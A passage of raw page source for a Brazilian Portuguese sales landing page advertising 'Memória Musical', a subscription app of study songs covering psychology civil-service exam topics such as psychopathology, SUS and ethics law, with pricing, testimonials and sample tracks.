seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n53:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("54:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Quer passar na </span><strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong><span> Descubra como memorizar os assuntos de Psicologia que realmente são </span><strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p><p class="no-blame">Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><div class="refrao"><span>O Efeito Refrão</span><p>Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.</p></div><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill 